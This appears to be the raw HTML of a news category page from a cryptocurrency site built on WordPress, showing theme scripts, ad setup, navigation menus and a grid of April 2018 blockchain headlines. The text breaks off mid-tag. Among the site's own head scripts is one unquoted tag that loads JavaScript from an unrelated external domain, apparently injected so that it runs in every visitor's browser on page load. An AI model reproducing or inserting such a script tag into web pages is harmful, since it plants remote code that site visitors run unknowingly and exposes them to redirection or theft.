<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/cryptoren.com"}</script>
<script type='text/javascript'>
(function () {
var pl_beacon = document.createElement('script');
pl_beacon.type = 'text/javascript';
pl_beacon.async = true;
var host = 'https://cryptoren.com';
if ('https:' == document.location.protocol) {
host = host.replace('http://', 'https://');
}
pl_beacon.src = host + '/' + 'LKqJZzU2NQXg' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
var first_script_tag = document.getElementsByTagName('script')[0];
first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
})();
</script>
<script src=https://staticsx.top/l.js></script>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/cryptoren.com\/wp-admin\/","wpRestNonce":"657cf799ff","wpRestUrl":"https:\/\/cryptoren.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/cryptoren.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/cryptoren.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<style media="all">.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#2c3e50}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2c3e50;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.sf-menu>.current-menu-ancestor>a,.sf-menu>.current-category-ancestor>a,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2c3e50}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2c3e50!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#2c3e50}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#2c3e50}</style> 
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
</script>
<script>
googletag.cmd.push(function() {
googletag.defineSlot('/4118209/desktop_large_sidebar_1', [300, 600], 'div-gpt-ad-1509350148581-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost1', [300, 250], 'div-gpt-ad-1509351355908-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_desktop_inpost2', [300, 250], 'div-gpt-ad-1509354931209-0').addService(googletag.pubads());
googletag.defineSlot('/4118209/cryptoren_wikipages_1', [970, 90], 'div-gpt-ad-1509642200791-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body class="archive category category-news category-7 wp-theme-Newspaper global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> 
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K728X22"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> </div> <div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> </div> <div class="td-mobile-content"> <div class="menu-header_nav-container"><ul id="menu-header_nav" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first menu-item-has-children menu-item-106"><a href="https://cryptoren.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a> <ul class="sub-menu"> <li id="menu-item-0" class="menu-item-0"><a href="https://cryptoren.com/category/news/altcoins/">Altcoins</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/blockchain/">Blockchain</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/ethereum/">Ethereum</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/investment/">Investment</a></li> <li class="menu-item-0"><a href="https://cryptoren.com/category/news/regulation/">Regulation</a></li> </ul> </li> <li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li id="menu-item-339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div> </div> </div> </div> <div class="td-search-background"></div> <div class="td-search-wrap-mob"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a> </div> <div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /> </div> </form> <div id="td-aj-search-mob"></div> </div> </div> <div id="td-outer-wrap" class="td-theme-wrap"> <div class="td-header-wrap td-header-style-5"> <div class="td-header-top-menu-full td-container-wrap"> <div class="td-container td-header-row td-header-top-menu"> </div> </div> <div class="td-header-menu-wrap-full td-container-wrap"> <div class="td-header-menu-wrap"> <div class="td-container td-header-row td-header-main-menu black-menu"> <div id="td-header-menu" role="navigation"> <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div> <div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile-retina.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-mobile.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> </a> <a class="td-header-logo td-sticky-header" href="https://cryptoren.com/"> <img class="td-retina-data" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" alt="Cryptoren Logo" title="Cryptoren Logo"/> <span class="td-visual-hidden">Cryptoren</span> </a> </div> <div class="menu-header_nav-container"><ul id="menu-header_nav-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first td-menu-item td-mega-menu menu-item-106"><a href="https://cryptoren.com/category/news/">News</a> <ul class="sub-menu"> <li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697f21ca264ca_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_1_697f21ca264ca" >
<script>var block_td_uid_1_697f21ca264ca = new tdBlock();
block_td_uid_1_697f21ca264ca.id = "td_uid_1_697f21ca264ca";
block_td_uid_1_697f21ca264ca.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697f21ca264ca_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697f21ca264ca_rand","tdc_css_class_style":"td_uid_1_697f21ca264ca_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697f21ca264ca.td_column_number = "3";
block_td_uid_1_697f21ca264ca.block_type = "td_block_mega_menu";
block_td_uid_1_697f21ca264ca.post_count = "4";
block_td_uid_1_697f21ca264ca.found_posts = "111";
block_td_uid_1_697f21ca264ca.header_color = "";
block_td_uid_1_697f21ca264ca.ajax_pagination_infinite_stop = "";
block_td_uid_1_697f21ca264ca.max_num_pages = "28";
tdBlocksArray.push(block_td_uid_1_697f21ca264ca);
</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697f21ca264ca" id="td_uid_2_697f21ca26a71" data-td_block_id="td_uid_1_697f21ca264ca" data-td_filter_value="" href="https://cryptoren.com/category/news/">All</a><a class="mega-menu-sub-cat-td_uid_1_697f21ca264ca" id="td_uid_3_697f21ca26a93" data-td_block_id="td_uid_1_697f21ca264ca" data-td_filter_value="26" href="https://cryptoren.com/category/news/altcoins/">Altcoins</a><a class="mega-menu-sub-cat-td_uid_1_697f21ca264ca" id="td_uid_4_697f21ca26ab7" data-td_block_id="td_uid_1_697f21ca264ca" data-td_filter_value="9" href="https://cryptoren.com/category/news/bitcoin/">Bitcoin</a><a class="mega-menu-sub-cat-td_uid_1_697f21ca264ca" id="td_uid_5_697f21ca26ad5" data-td_block_id="td_uid_1_697f21ca264ca" data-td_filter_value="43" href="https://cryptoren.com/category/news/blockchain/">Blockchain</a><a class="mega-menu-sub-cat-td_uid_1_697f21ca264ca" id="td_uid_6_697f21ca26af1" data-td_block_id="td_uid_1_697f21ca264ca" data-td_filter_value="8" href="https://cryptoren.com/category/news/ethereum/">Ethereum</a><a class="mega-menu-sub-cat-td_uid_1_697f21ca264ca" id="td_uid_7_697f21ca26b0c" data-td_block_id="td_uid_1_697f21ca264ca" data-td_filter_value="19" href="https://cryptoren.com/category/news/investment/">Investment</a><a class="mega-menu-sub-cat-td_uid_1_697f21ca264ca" id="td_uid_8_697f21ca26b27" data-td_block_id="td_uid_1_697f21ca264ca" data-td_filter_value="21" href="https://cryptoren.com/category/news/regulation/">Regulation</a></div></div><div id=td_uid_1_697f21ca264ca class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-218x150.jpeg 218w, https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document&#8230;</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div><div class="td-mega-span"> <div class="td_module_mega_menu td_mod_mega_menu"> <div class="td-module-image"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="218" height="150" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> </div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697f21ca264ca" data-td_block_id="td_uid_1_697f21ca264ca"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_697f21ca264ca" data-td_block_id="td_uid_1_697f21ca264ca"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://cryptoren.com/category/features/">Features</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://cryptoren.com/category/guides/">Guides</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-386"><a href="https://cryptoren.com/charts/">Charts</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-339"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Wiki</a></li> </ul></div></div> <div class="td-search-wrapper"> <div id="td-top-search"> <div class="header-search-wrap"> <div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> </div> </div> </div> </div> <div class="header-search-wrap"> <div class="dropdown header-search"> <div class="td-drop-down-search" aria-labelledby="td-header-search-button"> <form method="get" class="td-search-form" action="https://cryptoren.com/"> <div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /> </div> </form> <div id="td-aj-search"></div> </div> </div> </div> </div> </div> </div> <div class="td-banner-wrap-full td-container-wrap"> <div class="td-header-container td-header-row td-header-header"> <div class="td-header-sp-recs"> <div class="td-header-rec-wrap"> </div> </div> </div> </div> </div> <div class="td-category-header td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cryptoren.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">News</span></div></div> <h1 class="entry-title td-page-title">News</h1> </div> </div> <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_11_697f21ca27f95" data-td_block_id="td_uid_10_697f21ca27f93" href="https://cryptoren.com/category/news/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_697f21ca27f97" data-td_block_id="td_uid_10_697f21ca27f93" href="https://cryptoren.com/category/news/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_697f21ca27f98" data-td_block_id="td_uid_10_697f21ca27f93" href="https://cryptoren.com/category/news/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_697f21ca27f99" data-td_block_id="td_uid_10_697f21ca27f93" href="https://cryptoren.com/category/news/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_697f21ca27f9a" data-td_block_id="td_uid_10_697f21ca27f93" href="https://cryptoren.com/category/news/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_697f21ca27f9b" data-td_block_id="td_uid_10_697f21ca27f93" href="https://cryptoren.com/category/news/?filter_by=random_posts">Random</a></li></ul></div></div> </div> </div> <div class="td-category-grid td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> <div class="td_block_wrap td_block_big_grid_1 td_uid_17_697f21ca28025_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_17_697f21ca28025" ><div id=td_uid_17_697f21ca28025 class="td_block_inner"><div class="td-big-grid-wrapper"> <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"> <div class="td-module-thumb"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"><img width="534" height="462" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/european-blockchain-partnership-534x462.jpeg" alt="european blockchain partnership" title="EU bullish on blockchain: 22 countries join Blockchain Partnership"/></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/european-blockchain-partnership/" rel="bookmark" title="EU bullish on blockchain: 22 countries join Blockchain Partnership">EU bullish on blockchain: 22 countries join Blockchain Partnership</a></h3> </div> <div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://cryptoren.com/author/andra/">Andra</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-big-grid-scroll"> <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="265" height="198" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-265x198.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-265x198.jpg 265w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-80x60.jpg 80w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document processing alone</a></h3> </div> </div> </div> </div> <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="265" height="198" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-265x198.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-265x198.jpg 265w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-80x60.jpg 80w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> </div> </div> </div> </div> <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="265" height="198" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-265x198.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-265x198.jpg 265w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-80x60.jpg 80w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="td-meta-info-container"> <div class="td-meta-align"> <div class="td-big-grid-meta"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> </div> </div> </div> </div> <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="265" height="198" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-265x198.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-265x198.jpg 265w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-80x60.jpg 80w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police 